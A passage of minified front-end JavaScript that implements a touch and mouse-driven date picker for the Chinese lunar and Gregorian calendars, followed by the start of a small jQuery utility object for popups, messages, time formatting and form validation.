o=g.gearDate.querySelector(".date_yy"),s=g.gearDate.querySelector(".date_mm"),c=g.gearDate.querySelector(".date_dd"),u=g.gearDate.querySelector(".date_hh");o.addEventListener("touchstart",d),s.addEventListener("touchstart",d),c.addEventListener("touchstart",d),u&&u.addEventListener("touchstart",d),o.addEventListener("mousedown",l),s.addEventListener("mousedown",l),c.addEventListener("mousedown",l),u&&u.addEventListener("mousedown",l),o.addEventListener("touchmove",p),s.addEventListener("touchmove",p),c.addEventListener("touchmove",p),u&&u.addEventListener("touchmove",p),o.addEventListener("touchend",h),s.addEventListener("touchend",h),c.addEventListener("touchend",h),u&&u.addEventListener("touchend",h),g.gearDate.addEventListener("touchmove",(function(e){e.preventDefault()})),navigator.userAgent.indexOf("Firefox")>0?(g.gearDate.addEventListener("DOMMouseScroll",(function(e){e.preventDefault()}),!1),o.addEventListener("DOMMouseScroll",f,!1),s.addEventListener("DOMMouseScroll",f,!1),c.addEventListener("DOMMouseScroll",f,!1),u&&u.addEventListener("DOMMouseScroll",f,!1)):(g.gearDate.onmousewheel=function(e){return!1},o.onmousewheel=f,s.onmousewheel=f,c.onmousewheel=f,u&&(u.onmousewheel=f))}function n(e){var t=g.gearDate.querySelector(".lcalendar_nongli"),n=g.gearDate.querySelector(".lcalendar_gongli"),r=0;if("nongli"==e&&1!=g.type?(t.className=t.className.replace(/active/,"").replace(/(^\s*)|(\s*$)/g,"")+" active",n.className=n.className.replace(/active/,""),g.type=1,r=1):"gongli"==e&&0!=g.type&&(t.className=t.className.replace(/active/,""),n.className=n.className.replace(/active/,"").replace(/(^\s*)|(\s*$)/g,"")+" active",g.type=0,r=1),r){var i=g.maxY-g.minY+1,o=parseInt(Math.round(g.gearDate.querySelector(".date_yy").getAttribute("val"))),c=parseInt(Math.round(g.gearDate.querySelector(".date_mm").getAttribute("val")))+1,u=parseInt(Math.round(g.gearDate.querySelector(".date_dd").getAttribute("val")))+1,f=o%i+g.minY,l=(e=g.type?0:1,_[o].Intercalation?_[o].Intercalation:0);!g.type&&l&&(l==c-1?c=-(c-1):l<c-1?c-=1:c=c);var d=s(e,f,c,u),p=_[d.yy-g.minY].Intercalation?_[d.yy-g.minY].Intercalation:0;p&&g.type&&(d.mm<0?d.mm=1-d.mm:d.mm>p&&(d.mm=d.mm+1)),g.gearDate.querySelector(".date_yy").setAttribute("val",d.yy-g.minY),g.gearDate.querySelector(".date_mm").setAttribute("val",d.mm-1),g.gearDate.querySelector(".date_dd").setAttribute("val",d.dd-1),g.gearDate.querySelector(".date_yy").setAttribute("top",""),a()}}function r(){var e=new Date,t={yy:e.getYear(),mm:e.getMonth(),dd:e.getDate()-1};if(/^\d{4}-\d{1,2}-\d{1,2}$/.test(g.trigger.getAttribute("data-date"))){var n=g.trigger.getAttribute("data-date").match(/(^|-)\d{1,4}/g);t.yy=n[0]-g.minY,t.mm=n[1].replace(/-/g,"")-1,t.dd=n[2].replace(/-/g,"")-1}else t.yy=t.yy+1900-g.minY;if(g.gearDate.querySelector(".date_yy").setAttribute("val",t.yy),g.gearDate.querySelector(".date_mm").setAttribute("val",t.mm),g.gearDate.querySelector(".date_dd").setAttribute("val",t.dd),g.gearDate.querySelector(".date_hh")){var r=0;g.trigger.getAttribute("data-hour")&&g.trigger.getAttribute("data-hour")>=0&&(r=parseInt(Math.round(g.trigger.getAttribute("data-hour"))+1)),g.gearDate.querySelector(".date_hh").setAttribute("val",r)}if(parseInt(g.trigger.getAttribute("data-type"))){g.type=1;var i=g.gearDate.querySelector(".lcalendar_nongli");i.className=i.className.replace(/active/,"").replace(/(^\s*)|(\s*$)/g,"")+" active";var o=g.maxY-g.minY+1,c=s(0,t.yy%o+g.minY,t.mm+1,t.dd+1),u=_[c.yy-g.minY].Intercalation?_[c.yy-g.minY].Intercalation:0;c.mm<0?c.mm=1-c.mm:u&&c.mm-1>=u&&(c.mm=c.mm+1),g.gearDate.querySelector(".date_yy").setAttribute("val",c.yy-g.minY),g.gearDate.querySelector(".date_mm").setAttribute("val",c.mm-1),g.gearDate.querySelector(".date_dd").setAttribute("val",c.dd-1)}else{g.type=0;var f=g.gearDate.querySelector(".lcalendar_gongli");f.className=f.className.replace(/active/,"").replace(/(^\s*)|(\s*$)/g,"")+" active"}a()}function a(){var e=g.maxY-g.minY+1,t=g.gearDate.querySelector(".date_yy"),n="";if(t&&t.getAttribute("val")){for(var r=parseInt(t.getAttribute("val")),a=0;a<=e-1;a++)n+="<div class='tooth'>"+(g.minY+a)+"</div>";t.innerHTML=n;var s=Math.floor(parseFloat(t.getAttribute("top")));if(isNaN(s))t.style.transform="translate(0,"+(8-2*r)+"em)",t.style["-webkit-transform"]="translate(0,"+(8-2*r)+"em)",t.style["-moz-transform"]="translate(0,"+(8-2*r)+"em)",t.style["-ms-transform"]="translate(0,"+(8-2*r)+"em)",t.style["-o-transform"]="translate(0,"+(8-2*r)+"em)",t.setAttribute("top",8-2*r+"em");else{s%2==0?s=s:s+=1,s>8&&(s=8);var c=8-2*(e-1);s<c&&(s=c),t.style.transform="translate(0,"+s+"em)",t.style["-webkit-transform"]="translate(0,"+s+"em)",t.style["-moz-transform"]="translate(0,"+s+"em)",t.style["-ms-transform"]="translate(0,"+s+"em)",t.style["-o-transform"]="translate(0,"+s+"em)",t.setAttribute("top",s+"em"),r=Math.abs(s-8)/2,t.setAttribute("val",r)}var u=g.gearDate.querySelector(".date_mm");if(u&&u.getAttribute("val")){n="";var f=parseInt(u.getAttribute("val")),l=_[r].Intercalation?_[r].Intercalation:0;if(l&&g.type)var d=12;else d=11;var p=0;r==e-1&&(g.type,d=g.maxM-1),0==r&&(p=g.type?g.minM-1:g.minM);for(a=0;a<d-p+1;a++){var h=p+a+1;g.type&&(h=l&&l==a?o("rm",h-1):o("mm",l&&l<a?h-1:h)),n+="<div class='tooth'>"+h+"</div>"}u.innerHTML=n,(f>d||f<p)&&(f=d,u.setAttribute("val",f)),u.style.transform="translate(0,"+(8-2*(f-p))+"em)",u.style["-webkit-transform"]="translate(0,"+(8-2*(f-p))+"em)",u.style["-moz-transform"]="translate(0,"+(8-2*(f-p))+"em)",u.style["-ms-transform"]="translate(0,"+(8-2*(f-p))+"em)",u.style["-o-transform"]="translate(0,"+(8-2*(f-p))+"em)",u.setAttribute("top",8-2*(f-p)+"em");var m=g.gearDate.querySelector(".date_dd");if(m&&m.getAttribute("val")){n="";var v=parseInt(m.getAttribute("val")),b=i(r,f)-1,y=0;r==e-1&&12==f+1&&(b=g.type?g.maxD-25:g.maxD-1),0==r&&2==f+1&&(y=g.type?g.minD-1:g.minD+6);for(a=0;a<b-y+1;a++){n+="<div class='tooth'>"+(h=g.type?o("dd",y+a+1):y+a+1)+"</div>"}m.innerHTML=n,v>b?(v=b,m.setAttribute("val",v)):v<y&&(v=y,m.setAttribute("val",v)),m.style.transform="translate(0,"+(8-2*(v-y))+"em)",m.style["-webkit-transform"]="translate(0,"+(8-2*(v-y))+"em)",m.style["-moz-transform"]="translate(0,"+(8-2*(v-y))+"em)",m.style["-ms-transform"]="translate(0,"+(8-2*(v-y))+"em)",m.style["-o-transform"]="translate(0,"+(8-2*(v-y))+"em)",m.setAttribute("top",8-2*(v-y)+"em");var V=g.gearDate.querySelector(".date_hh");if(V&&V.getAttribute("val")){var x=parseInt(V.getAttribute("val"));n="<div class='tooth'>未知</div>";for(a=0;a<24;a++){n+="<div class='tooth'>"+(h=g.type?o("hh",a):a)+"时</div>"}V.innerHTML=n,V.style.transform="translate(0,"+(8-2*x)+"em)",V.style["-webkit-transform"]="translate(0,"+(8-2*x)+"em)",V.style["-moz-transform"]="translate(0,"+(8-2*x)+"em)",V.style["-ms-transform"]="translate(0,"+(8-2*x)+"em)",V.style["-o-transform"]="translate(0,"+(8-2*x)+"em)",V.setAttribute("top",8-2*x+"em")}A()}}}}function i(e,t){return 1==g.type?_[e].MonthDays[t]?30:29:1==t?(e+=g.minY)%4==0&&e%100!=0||e%400==0&&e%4e3!=0?29:28:3==t||5==t||8==t||10==t?30:31}function o(e,t){return"rm"==e?["闰正月","闰二月","闰三月","闰四月","闰五月","闰六月","闰七月","闰八月","闰九月","闰十月","闰冬月","闰腊月"][t-1]:"mm"==e?["正月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"][t-1]:"dd"==e?["初一","初二","初三","初四","初五","初六","初七","初八","初九","初十","十一","十二","十三","十四","十五","十六","十七","十八","十九","二十","廿一","廿二","廿三","廿四","廿五","廿六","廿七","廿八","廿九","三十","三十一"][t-1]:"hh"==e?["0子","1丑","2丑","3寅","4寅","5卯","6卯","7辰","8辰","9巳","10巳","11午","12午","13未","14未","15申","16申","17酉","18酉","19戌","20戌","21亥","22亥","23子"][t]:void 0}function s(e,t,n,r){var a=t,i=n,o=r,s=[0,31,59,90,120,151,181,212,243,273,304,334,365,396,0,31,60,91,121,152,182,213,244,274,305,335,366,397];if(0==e){var u=parseInt(a),f=parseInt(i),l=parseInt(o),d=f-1,p=((x=s[14*(S=c(u))+d]+l)+_[A=u-1940].BaseKanChih)%60;if(p=p<22?22-p:82-p,(p+=3)<10&&(p+=60),x<=_[A].BaseDays)A--,x=s[14*(S=c(h=u-1))+(d+=12)]+l;else var h=u;var m=_[A].BaseDays;for(w=0;w<13;w++){var v=m+_[A].MonthDays[w]+29;if(x<=v)break;m=v}var b=w+1,y=x-m;return 0!=(g=_[A].Intercalation)&&b>g&&--b==g&&(b=-g),b>12&&(b-=12),{yy:h,mm:b,dd:y}}h=parseInt(a),b=parseInt(i),y=parseInt(o);var A,g,V=b;0!=(g=_[A=h-1940].Intercalation)&&(V>g?V++:V==-g&&(V=g+1)),V--;for(var x=0,w=0;w<V;w++)x+=_[A].MonthDays[w]+29;x+=_[A].BaseDays+y;var S=c(h);for(w=13;w>=0&&!(x>s[14*S+w]);w--);if(w<=11)u=h,f=w+1;else u=h+1,f=w-11;return{yy:u,mm:f,dd:l=x-s[14*S+w]}}function c(e){return e%400==0?1:e%100==0?0:e%4==0?1:0}function u(e,t,n,r,a,i,o,s,c,u,f,l,d,p,h,m,v){this.BaseDays=e,this.Intercalation=t,this.BaseWeekday=n,this.BaseKanChih=r,this.MonthDays=[a,i,o,s,c,u,f,l,d,p,h,m,v]}function f(e){var t=((e=e||event).wheelDelta?e.wheelDelta>0:e.detail<0)?21:-21;e.preventDefault();for(var n=e.target;!n.classList.contains("gear");)n=n.parentElement;clearInterval(n["int_"+n.id]),n["old_"+n.id]=0,n["o_t_"+n.id]=(new Date).getTime();var r=n.getAttribute("top");n["o_d_"+n.id]=r?parseFloat(r.replace(/em/g,"")):0,n["new_"+n.id]=t,n["n_t_"+n.id]=(new Date).getTime()+360;var a=18*(n["new_"+n.id]-n["old_"+n.id])/370;n["pos_"+n.id]=n["o_d_"+n.id]+a,n.setAttribute("top",n["pos_"+n.id]+"em");var i=(n["new_"+n.id]-n["old_"+n.id])/(n["n_t_"+n.id]-n["o_t_"+n.id]);return Math.abs(i)<=.2?n["spd_"+n.id]=i<0?-.08:.08:Math.abs(i)<=.5?n["spd_"+n.id]=i<0?-.16:.16:n["spd_"+n.id]=i/2,n["pos_"+n.id]||(n["pos_"+n.id]=0),e.preventDefault&&e.preventDefault(),m(n),!1}function l(e){e.preventDefault();for(var t=e.target,n=t,r=!1;!t.classList.contains("gear");)t=t.parentElement;clearInterval(t["int_"+t.id]),t["old_"+t.id]=e.screenY,t["o_t_"+t.id]=(new Date).getTime();var a=t.getAttribute("top");t["o_d_"+t.id]=a?parseFloat(a.replace(/em/g,"")):0,document.onmousemove=function(e){r=!0,(e=e||window.event).preventDefault();for(var t=n;t&&!t.classList.contains("gear");)t=t.parentElement;if(t){t["new_"+t.id]=e.screenY,t["n_t_"+t.id]=(new Date).getTime();var a=18*(t["new_"+t.id]-t["old_"+t.id])/370;t["pos_"+t.id]=t["o_d_"+t.id]+a,t.style.transform="translate(0,"+t["pos_"+t.id]+"em)",t.style["-webkit-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.style["-moz-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.style["-ms-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.style["-o-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.setAttribute("top",t["pos_"+t.id]+"em")}},document.onmouseup=function(e){if(!r)return document.onmousemove=null,document.onmouseup=null,!1;(e=e||window.event).preventDefault();for(var t=n;t&&!t.classList.contains("gear");)t=t.parentElement;if(t){var a=(t["new_"+t.id]-t["old_"+t.id])/(t["n_t_"+t.id]-t["o_t_"+t.id]);Math.abs(a)<=.2?t["spd_"+t.id]=a<0?-.08:.08:Math.abs(a)<=.5?t["spd_"+t.id]=a<0?-.16:.16:t["spd_"+t.id]=a/2,t["pos_"+t.id]||(t["pos_"+t.id]=0),m(t),document.onmousemove=null,document.onmouseup=null}}}function d(e){e.preventDefault();var t=e.target;for(t.touchTip=!1;!t.classList.contains("gear");)t=t.parentElement;clearInterval(t["int_"+t.id]),t["old_"+t.id]=e.targetTouches[0].screenY,t["o_t_"+t.id]=(new Date).getTime();var n=t.getAttribute("top");t["o_d_"+t.id]=n?parseFloat(n.replace(/em/g,"")):0}function p(e){e.preventDefault();var t=e.target;for(t.touchTip=!0;!t.classList.contains("gear");)t=t.parentElement;t["new_"+t.id]=e.targetTouches[0].screenY,t["n_t_"+t.id]=(new Date).getTime();var n=18*(t["new_"+t.id]-t["old_"+t.id])/370;t["pos_"+t.id]=t["o_d_"+t.id]+n,t.style.transform="translate(0,"+t["pos_"+t.id]+"em)",t.style["-webkit-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.style["-moz-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.style["-ms-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.style["-o-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.setAttribute("top",t["pos_"+t.id]+"em")}function h(e){e.preventDefault();var t=e.target;if(!t.touchTip)return!1;for(;!t.classList.contains("gear");)t=t.parentElement;var n=(t["new_"+t.id]-t["old_"+t.id])/(t["n_t_"+t.id]-t["o_t_"+t.id]);Math.abs(n)<=.2?t["spd_"+t.id]=n<0?-.08:.08:Math.abs(n)<=.5?t["spd_"+t.id]=n<0?-.16:.16:t["spd_"+t.id]=n/2,t["pos_"+t.id]||(t["pos_"+t.id]=0),m(t)}function m(e){var t=0,n=!1,r=g.maxY-g.minY+1;clearInterval(e["int_"+e.id]),e["int_"+e.id]=setInterval((function(){var a=e["pos_"+e.id],o=e["spd_"+e.id]*Math.exp(-.03*t);if(a+=o,Math.abs(o)>.1);else{o=.1;var s=2*Math.round(a/2);Math.abs(a-s)<.02?n=!0:a>s?a-=o:a+=o}switch(a>8&&(a=8,n=!0),e.getAttribute("data-datetype")){case"date_yy":if(a<(y=8-2*(r-1))&&(a=y,n=!0),n){var c=Math.abs(a-8)/2;v(e,c),clearInterval(e["int_"+e.id])}break;case"date_mm":var u=g.gearDate.querySelector(".date_yy"),f=parseInt(u.getAttribute("val"));if(_[f].Intercalation&&_[f].Intercalation&&g.type)var l=12;else l=11;var d=0;if(f==r-1&&(g.type,l=g.maxM-1),0==f&&(d=g.type?g.minM-1:g.minM),a<(y=8-2*(l-d))&&(a=y,n=!0),n){c=Math.abs(a-8)/2+d;v(e,c),clearInterval(e["int_"+e.id])}break;case"date_dd":u=g.gearDate.querySelector(".date_yy");var p=g.gearDate.querySelector(".date_mm"),h=(f=parseInt(u.getAttribute("val")),parseInt(p.getAttribute("val"))),m=i(f,h)-1,b=0;if(f==r-1&&12==h+1&&(m=g.type?g.maxD-25:g.maxD-1),0==f&&2==h+1&&(b=g.type?g.minD-1:g.minD+6),a<(y=8-2*(m-b))&&(a=y,n=!0),n){c=Math.abs(a-8)/2+b;v(e,c),clearInterval(e["int_"+e.id])}break;case"date_hh":var y;if(a<(y=-40)&&(a=y,n=!0),n){c=Math.abs(a-8)/2;v(e,c),clearInterval(e["int_"+e.id])}}e["pos_"+e.id]=a,e.style.transform="translate(0,"+a+"em)",e.style["-webkit-transform"]="translate(0,"+a+"em)",e.style["-moz-transform"]="translate(0,"+a+"em)",e.style["-ms-transform"]="translate(0,"+a+"em)",e.style["-o-transform"]="translate(0,"+a+"em)",e.setAttribute("top",a+"em"),t++}),6)}function v(e,t){t=Math.round(t),e.setAttribute("val",t),a()}function b(e,t){var n=g.gearDate.querySelector(".lcalendar_finish"),r=g.gearDate.querySelector(".lcalendar_cancel");if(e.preventDefault(),n.getAttribute("data-isconfirm")-0&&!t)return A(),n.setAttribute("data-isconfirm",0),g.gearDate.querySelector(".date_choice_wrap").style.display="block",g.gearDate.querySelector(".date_confirm_wrap").style.display="none",n.innerHTML="完成",r.innerHTML="取消",!1;if("function"==typeof window.CustomEvent){var a=new CustomEvent("input");g.trigger.dispatchEvent(a)}e.stopPropagation(),document.body.removeChild(g.gearDate)}function y(e){var t=A(),n=g.gearDate.querySelector(".lcalendar_finish"),r=g.gearDate.querySelector(".lcalendar_cancel");if(!(n.getAttribute("data-isconfirm")-0)&&"true"==g.trigger.getAttribute("data-confirm")){var a=g.gearDate.querySelector(".lcalendar_info"),i=g.gearDate.querySelector(".confirm_nongli"),s=g.gearDate.querySelector(".confirm_gongli");g.gearDate.querySelector(".date_choice_wrap").style.display="none",g.gearDate.querySelector(".date_confirm_wrap").style.display="block",n.setAttribute("data-isconfirm",1),a.innerHTML="确认日期",n.innerHTML="确认",r.innerHTML="返回修改";var c="",u="";t.hh&&(t.hh<0?(c="时辰未知",u="时辰未知"):(u=t.hh+"时",c=o("hh",t.hh)+"时")),s.innerHTML=t.yy+"年"+t.mm+"月"+t.dd+"日 "+u;var f=t._mm<0?o("rm",-t._mm):o("mm",t._mm);return i.innerHTML=t._yy+"年"+f+o("dd",t._dd)+" "+c,!1}g.trigger.setAttribute("data-date",t.yy+"-"+t.mm+"-"+t.dd),g.trigger.setAttribute("data-hour",t.hh);var l=g.trigger.getAttribute("data-toid-date"),d=g.trigger.getAttribute("data-toid-hour");l&&(document.getElementById(l).value=t.yy+"-"+t.mm+"-"+t.dd),d&&(document.getElementById(d).value=t.hh<0?"":t.hh);var p="";if(g.type){f=t._mm<0?o("rm",-t._mm):o("mm",t._mm);d&&(p=t.hh<0?"时辰未知":o("hh",t.hh)+"时"),g.trigger.value="农历:"+t._yy+"年"+f+o("dd",t._dd)+" "+p}else d&&(p=t.hh<0?"时辰未知":t.hh+"时"),g.trigger.value="公历:"+t.yy+"-"+t.mm+"-"+t.dd+" "+p;b(e,"finish")}function A(){var e=g.maxY-g.minY+1,t=parseInt(Math.round(g.gearDate.querySelector(".date_yy").getAttribute("val"))),n=t%e+g.minY,r=parseInt(Math.round(g.gearDate.querySelector(".date_mm").getAttribute("val")))+1,a=parseInt(Math.round(g.gearDate.querySelector(".date_dd").getAttribute("val")))+1,i=g.gearDate.querySelector(".date_hh")?1:0;if(i)var c=parseInt(Math.round(g.gearDate.querySelector(".date_hh").getAttribute("val")))-1;var u=_[t].Intercalation?_[t].Intercalation:0;g.type&&u&&(u==r-1?r=-(r-1):u<r-1?r-=1:r=r);var f=s(g.type,n,r,a),l=g.gearDate.querySelector(".lcalendar_info");if(g.type){g.trigger.setAttribute("data-type",1);var d=r<0?o("rm",-r):o("mm",r),p="";return i&&(p=c<0?"时辰未知":o("hh",c)+"时"),l.innerHTML="农历:"+n+"年"+d+o("dd",a)+" "+p,{yy:f.yy,mm:f.mm,dd:f.dd,_yy:n,_mm:r,_dd:a,hh:c}}g.trigger.setAttribute("data-type",0);p="";return i&&(p=c<0?"时辰未知":c+"时"),l.innerHTML="公历:"+n+"年"+r+"月"+a+"日 "+p,{_yy:f.yy,_mm:f.mm,_dd:f.dd,yy:n,mm:r,dd:a,hh:c}}var g=this,_=[new u(38,0,0,38,1,1,0,1,0,1,0,0,1,0,1,0,1),new u(26,6,2,44,1,1,0,1,1,0,1,0,0,1,0,1,0),new u(45,0,3,49,1,0,1,1,0,1,0,1,0,1,0,1,0),new u(35,0,4,54,0,1,0,1,0,1,1,0,1,0,1,0,1),new u(24,4,5,59,1,0,1,0,1,0,1,0,1,1,0,1,1),new u(43,0,0,5,0,0,1,0,0,1,0,1,1,1,0,1,1),new u(32,0,1,10,1,0,0,1,0,0,1,0,1,1,0,1,1),new u(21,2,2,15,1,1,0,0,1,0,0,1,0,1,0,1,1),new u(40,0,3,20,1,0,1,0,1,0,0,1,0,1,0,1,1),new u(28,7,5,26,1,0,1,1,0,1,0,0,1,0,1,0,1),new u(47,0,6,31,0,1,1,0,1,1,0,0,1,0,1,0,1),new u(36,0,0,36,1,0,1,1,0,1,0,1,0,1,0,1,0),new u(26,5,1,41,0,1,0,1,0,1,0,1,1,0,1,0,1),new u(44,0,3,47,0,1,0,0,1,1,0,1,1,0,1,0,1),new u(33,0,4,52,1,0,1,0,0,1,0,1,1,0,1,1,0),new u(23,3,5,57,0,1,0,1,0,0,1,0,1,0,1,1,1),new u(42,0,6,2,0,1,0,1,0,0,1,0,1,0,1,1,1),new u(30,8,1,8,1,0,1,0,1,0,0,1,0,1,0,1,0),new u(48,0,2,13,1,1,1,0,1,0,0,1,0,1,0,1,0),new u(38,0,3,18,0,1,1,0,1,0,1,0,1,0,1,0,1),new u(27,6,4,23,1,0,1,0,1,1,0,1,0,1,0,1,0),new u(45,0,6,29,1,0,1,0,1,0,1,1,0,1,0,1,0),new u(35,0,0,34,0,1,0,0,1,0,1,1,0,1,1,0,1),new u(24,4,1,39,1,0,1,0,0,1,0,1,0,1,1,1,0),new u(43,0,2,44,1,0,1,0,0,1,0,1,0,1,1,1,0),new u(32,0,4,50,0,1,0,1,0,0,1,0,0,1,1,0,1),new u(20,3,5,55,1,1,1,0,1,0,0,1,0,0,1,1,0),new u(39,0,6,0,1,1,0,1,1,0,0,1,0,1,0,1,0),new u(29,7,0,5,0,1,0,1,1,0,1,0,1,0,1,0,1),new u(47,0,2,11,0,1,0,1,0,1,1,0,1,0,1,0,1),new u(36,0,3,16,1,0,0,1,0,1,1,0,1,1,0,1,0),new u(26,5,4,21,0,1,0,0,1,0,1,0,1,1,1,0,1),new u(45,0,5,26,0,1,0,0,1,0,1,0,1,1,0,1,1),new u(33,0,0,32,1,0,1,0,0,1,0,0,1,1,0,1,1),new u(22,4,1,37,1,1,0,1,0,0,1,0,0,1,1,0,1),new u(41,0,2,42,1,1,0,1,0,0,1,0,0,1,0,1,1),new u(30,8,3,47,1,1,0,1,0,1,0,1,0,0,1,0,1),new u(48,0,5,53,1,0,1,1,0,1,0,1,0,1,0,0,1),new u(37,0,6,58,1,0,1,1,0,1,1,0,1,0,1,0,1),new u(27,6,0,3,1,0,0,1,0,1,1,0,1,1,0,1,0),new u(46,0,1,8,1,0,0,1,0,1,0,1,1,0,1,1,0),new u(35,0,3,14,0,1,0,0,1,0,0,1,1,0,1,1,1),new u(24,4,4,19,1,0,1,0,0,1,0,0,1,0,1,1,1),new u(43,0,5,24,1,0,1,0,0,1,0,0,1,0,1,1,1),new u(32,10,6,29,1,0,1,1,0,0,1,0,0,1,0,1,1),new u(50,0,1,35,0,1,1,0,1,0,1,0,0,1,0,1,0),new u(39,0,2,40,0,1,1,0,1,1,0,1,0,1,0,0,1),new u(28,6,3,45,1,0,1,0,1,1,0,1,1,0,1,0,0),new u(47,0,4,50,1,0,1,0,1,0,1,1,0,1,1,0,1),new u(36,0,6,56,1,0,0,1,0,1,0,1,0,1,1,1,0),new u(26,5,0,1,0,1,0,0,1,0,0,1,0,1,1,1,1),new u(45,0,1,6,0,1,0,0,1,0,0,1,0,1,1,1,0),new u(34,0,2,11,0,1,1,0,0,1,0,0,1,0,1,1,0),new u(22,3,4,17,0,1,1,0,1,0,1,0,0,1,0,1,0),new u(40,0,5,22,1,1,1,0,1,0,1,0,0,1,0,1,0),new u(30,8,6,27,0,1,1,0,1,0,1,1,0,0,1,0,1),new u(49,0,0,32,0,1,0,1,1,0,1,0,1,1,0,0,1),new u(37,0,2,38,1,0,1,0,1,0,1,1,0,1,1,0,1),new u(27,5,3,43,1,0,0,1,0,0,1,1,0,1,1,0,1),new u(46,0,4,48,1,0,0,1,0,0,1,0,1,1,1,0,1),new u(35,0,5,53,1,1,0,0,1,0,0,1,0,1,1,0,1),new u(23,4,0,59,1,1,0,1,0,1,0,0,1,0,1,0,1),new u(42,0,1,4,1,1,0,1,0,1,0,0,1,0,1,0,1),new u(31,0,2,9,1,1,0,1,1,0,1,0,0,1,0,1,0),new u(21,2,3,14,0,1,0,1,1,0,1,0,1,0,1,0,1),new u(39,0,5,20,0,1,0,1,0,1,1,0,1,0,1,0,1),new u(28,7,6,25,1,0,1,0,1,0,1,0,1,1,0,1,1),new u(48,0,0,30,0,0,1,0,0,1,0,1,1,1,0,1,1),new u(37,0,1,35,1,0,0,1,0,0,1,0,1,1,0,1,1),new u(25,5,3,41,1,1,0,0,1,0,0,1,0,1,0,1,1),new u(44,0,4,46,1,0,1,0,1,0,0,1,0,1,0,1,1),new u(33,0,5,51,1,0,1,1,0,1,0,0,1,0,1,0,1),new u(22,4,6,56,1,0,1,1,0,1,0,1,0,1,0,1,0),new u(40,0,1,2,1,0,1,0,1,1,0,1,0,1,0,1,0),new u(30,9,2,7,0,1,0,1,0,1,0,1,1,0,1,0,1),new u(49,0,3,12,0,1,0,0,1,0,1,1,1,0,1,0,1),new u(38,0,4,17,1,0,1,0,0,1,0,1,1,0,1,1,0),new u(27,6,6,23,0,1,0,1,0,0,1,0,1,0,1,1,1),new u(46,0,0,28,0,1,0,1,0,0,1,0,1,0,1,1,0),new u(35,0,1,33,1,0,1,0,1,0,0,1,0,0,1,1,0),new u(24,4,2,38,0,1,1,1,0,1,0,0,1,0,1,0,1),new u(42,0,4,44,0,1,1,0,1,0,1,0,1,0,1,0,1),new u(31,0,5,49,1,0,1,0,1,1,0,1,0,1,0,1,0),new u(21,2,6,54,0,1,0,1,0,1,0,1,1,0,1,0,1),new u(40,0,0,59,0,1,0,0,1,0,1,1,0,1,1,0,1),new u(28,6,2,5,1,0,1,0,0,1,0,1,0,1,1,1,0),new u(47,0,3,10,1,0,1,0,0,1,0,0,1,1,1,0,1),new u(36,0,4,15,1,1,0,1,0,0,1,0,0,1,1,0,1),new u(25,5,5,20,1,1,1,0,1,0,0,1,0,0,1,1,0),new u(43,0,0,26,1,1,0,1,0,1,0,1,0,0,1,0,1),new u(32,0,1,31,1,1,0,1,1,0,1,0,1,0,1,0,0)],V=!1,x=0;"ontouchstart"in window?(g.trigger.addEventListener("touchstart",(function(e){x=Date.now()})),g.trigger.addEventListener("touchmove",(function(e){V=!0})),g.trigger.addEventListener("touchend",(function(e){!V&&Date.now()-x<150&&(e.preventDefault(),t()),V=!1,x=0}))):g.trigger.addEventListener("click",(function(){t()}))}},e}();var i=n(126);function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.app={tool:{UA:window.navigator.userAgent.toLowerCase(),scrollTop:0,time:null,setPopup:function(){app.tool.scrollTop=$(document).scrollTop(),$("body").css({position:"fixed",top:-app.tool.scrollTop,width:"100%"})},unsetPopup:function(){$("body").css({position:"static"}),$(document).scrollTop(app.tool.scrollTop)},loading:function(e){$("body").append('<div id="bodyLoading" class="body-loading"><span>'.concat(e,"</span></div>"))},closeLoading:function(){$("#bodyLoading").length&&$("#bodyLoading").remove()},msg:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3;clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove(),$("body").append('<div id="bodyMsg" class="body-msg">'.concat(e,"</div>")),t>0&&(app.tool.time=setTimeout((function(){$("#bodyMsg").length&&$("#bodyMsg").remove()}),t))},closeMsg:function(){clearTimeout(app.tool.time),$("#bodyMsg").length&&$("#bodyMsg").remove()},touchBottom:function(e){e=e||0;var t=document.documentElement.scrollHeight||document.body.scrollHeight,n=document.documentElement.clientHeight||document.body.clientHeight;return(document.documentElement.scrollTop||document.body.scrollTop)>=t-n-e},formatTime:function(e,t){var n=new Date(e);if(!e||!n||"Invalid Date"===n)return console.warn("格式化时间戳：参数错误"),"";t=t&&t.length>0?t:"Y-M-D H:I:S";var r=n.getFullYear(),a=n.getMonth()+1,i=n.getDate(),o=n.getHours(),s=n.getMinutes(),c=n.getSeconds(),u=n.getDay(),f={Y:r,m:a,d:i,h:o,i:s,s:c,w:u,W:["天","一","二","三","四","五","六"][u],y:r.toString().substr(2,2),M:a<10?"0"+a:a,D:i<10?"0"+i:i,H:o<10?"0"+o:o,I:s<10?"0"+s:s,S:c<10?"0"+c:c},l=t;for(var d in f){var p=new RegExp(d,"g");l=l.replace(p,f[d])}return l},checking:function(e){if(!(e instanceof Array))return console.wran("表单验证参数出错"),!1;for(var t=0,n=e.length;t<n;t++){var r=e[t].value;if(void 0!==r&&e[t].rule){var a=e[t].text,i=e[t].rule.indexOf("require")>=0,s=e[t].rule.indexOf("email")>=0,c=e[t].rule.indexOf("phone")>=0,u=e[t].rule.indexOf("tel")>=0,f=e[t].rule.indexOf("car")>=0,l=e[t].rule.indexOf("sfz")>=0,d=e[t].rule.indexOf("qq")>=0,p=e[t].rule.indexOf("chs:")>=0,h=e[t].rule.match(/chs:(\d+),(\d+)($|\|)/),m=e[t].rule.indexOf("in:")>=0,v=e[t].rule.match(/in:(.+)($|\|)/),b=v?v[1].split(","):"",y=e[t].rule.indexOf("between:")>=0,A=e[t].rule.match(/between:(\w{1}),(\w{1})($|\|)/),g=A?new 